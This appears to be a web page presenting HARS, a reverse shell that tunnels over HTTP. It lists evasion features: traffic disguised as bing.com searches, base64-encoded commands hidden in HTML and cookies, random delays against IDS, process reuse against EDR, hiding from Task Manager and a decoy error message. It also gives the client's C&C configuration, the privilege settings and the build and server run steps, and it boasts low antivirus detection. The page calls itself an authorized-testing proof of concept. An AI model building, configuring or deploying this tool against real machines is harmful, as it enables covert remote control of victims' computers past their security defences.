


Asynchronous reverse shell using the HTTP protocol.
Today there are many ways to create a reverse shell in order to be able to remotely control a machine through a firewall. Indeed, outgoing connections are not always filtered.
However, security software and hardware (IPS, IDS, Proxy, AV, EDR…) are more and more powerful and can detect these attacks. Most of the time the connection to a reverse shell is established through a TCP or UDP tunnel.UDP tunnel
I figured that the best way to stay undetected would be to make it look like legitimate traffic. The HTTP protocol is the most used by a standard user. Moreover, it is almost never filtered so as not to block access to websites.
How does it work?

- The client app is executed on the target machine.
- The client initiates the connection with the server.
- The server accepts the connection.
Then:
-The client queries the server until it gets instructions.
-The attacker provides instructions to the server.
-When a command is defined, the client executes it and returns the result.
And so on, until the attacker decides to end the session.
Disclaimer
This tool is only intended to be a proof of concept demonstration tool for authorized security testing. Make sure you check with your local laws before running this tool.
Features
Today, as a POC, the following functionalities are implemented:
- Fake HTTP traffic to appear as searches on bing.com.
- Commands are base64 encoded in the HTML response.
- The result of the commands is encoded in base64 as a cookie by the client.
- [Optional] SSL support; by default, it is a fake bing.com certificate.
- The random delay between each client call to avoid triggering IDSs.
- The random template is used for each response from the server.
- Re-use of the same PowerShell process to avoid triggering EDRs.
- Support for all Cmd and Powershell commands.
- [Optional] The client can display a fake error message at startup.
- The client is hidden from the tasks manager.
- [Optional] The client can be run as an administrator.

AV Detection
Only 3 out of 69 products were able to detect the client as malicious, without applying any evasive or obfuscation techniques.
Demonstration
Client-side
Server-side
Configuration
Client: C Sharp
- Open HARS.sln in Visual Studio
Config.cs
This file contains parameters; Assign the values you want:
class Config
{
/* Behavior */
// Display a fake error msg at startup
public static bool DisplayErrorMsg = true;
// Title of fake error msg
public static string ErrorMsgTitle = "This application could not be started.";
// Description of fake error msg
public static string ErrorMsgDesc = "Unhandled exception has occured in your application. \r\r Object {0} is not valid.";
// Min delay between the client calls
public static int MinDelay = 2;
// Max delay between the client calls
public static int MaxDelay = 5;
// Fake uri requested - Warning : it must begin with "search" (or need a change on server side)
public static string Url = "search?q=search+something&qs=n&form=QBRE&cvid=";
/* Listener */
// Hostname/IP of C&C server
public static string Server = "https://127.0.0.1";
// Listening port of C&C server
public static string Port = "443";
// Allow self-signed or "unsecure" certificates - Warning : often needed in corporate environment using proxy
public static bool AllowInsecureCertificate = true;
}HARS.manifest
Change this line to run by default the client with certain privileges :
<requestedExecutionLevel level="requireAdministrator" uiAccess="false" />
With<requestedExecutionLevel level="asInvoker" uiAccess="false" />
or<requestedExecutionLevel level="requireAdministrator" uiAccess="false" />
or<requestedExecutionLevel level="highestAvailable" uiAccess="false" />
Projet properties
Here you can customize the assembly information and an icon for the file.

Note: Target .NET framework version is set to 4.6 which is available by default in Windows 10.
For Windows 7, choose .NET 3.5 if you don’t want to have to install missing features.
Build
Build the project from Visual Studio. The client should be generated in Http Asynchronous Reverse Shell\HARS_Client\HARS\bin\Release the folder.
Done!
Server: Python
HARS_Server.py Location : Http Asynchronous Reverse Shell\HARS_Server\www
Simply change the port or location on the certificate if needed in the config section.
# Config
PORT = 443
CERT_FILE = '../server.pem'Run
python HARS_Server.py
Notes
-HTTP Logs are located in Http Asynchronous Reverse Shell\HARS_Server\logs\
-You can add your own templates (any HTML page) in Http Asynchronous Reverse Shell\HARS_Server\templates
























Leave a Reply